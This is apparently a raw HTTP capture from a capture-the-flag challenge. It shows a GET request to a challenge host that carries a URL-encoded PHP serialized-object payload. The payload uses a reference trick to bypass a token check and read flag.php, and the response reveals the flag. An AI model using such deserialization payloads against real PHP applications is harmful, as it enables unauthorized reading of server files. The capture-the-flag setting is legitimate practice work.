 GET
///index.php?file=hint.php&payload=O%3A6%3A%22Handle%22%3A10%3A%7Bs%3A14
%3A%22%00Handle%00handle%22%3BO%3A4%3A%22Flag%22%3A3%3A%7Bs%3A4%
3A%22file%22%3Bs%3A8%3A%22flag.php%22%3Bs%3A5%3A%22token%22%3BN%3B
s%3A10%3A%22token_flag%22%3BR%3A4%3B%7D%7D HTTP/1.1
Host: dc0c27b02ddc443fa131bd6e7aba2a6c5c3f97f0da134e3b.changame.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1555724699;
HTTP/1.1 200 OK
Date: Sun, 21 Apr 2019 14:39:57 GMT
Content-Type: text/html
Content-Length: 430
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 383baa1,-
X-Cache: bypass
<html>
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">'flag{9c33f25a-58a0-4740-9fea-ce924422515e}'</span><span style="color:
#007700">;<br /></span><span style="color: #0000BB">?&gt;<br /></span>